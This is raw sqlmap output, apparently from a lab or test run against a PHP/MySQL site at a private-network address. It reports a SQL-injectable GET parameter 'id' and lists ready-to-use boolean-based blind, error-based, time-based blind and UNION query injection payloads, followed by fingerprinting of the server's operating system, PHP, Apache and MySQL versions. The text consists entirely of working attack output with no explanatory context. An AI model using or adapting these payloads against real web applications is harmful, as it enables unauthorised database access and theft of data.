 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1") AND 2726=2726 AND ("ctjx"="ctjx
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: id=1") AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x716b707871,(SELECT (ELT(9611=9611,1))),0
x71767a7871,0x78))s), 8446744073709551610, 8446744073709551610))) AND ("YMdx"="YMdx
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1") AND (SELECT 5907 FROM (SELECT(SLEEP(5)))CnKI) AND ("mWcR"="mWcR
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-8526") UNION ALL SELECT NULL,NULL,CONCAT(0x716b707871,0x714f524f4a766a6c494a4c7451444f4b62786
b587a62484b4d627a627a6748685469477352686279,0x71767a7871)-- -
---
[19:11:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7
back-end DBMS: MySQL >= 5.5
[19:11:06] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.149.136'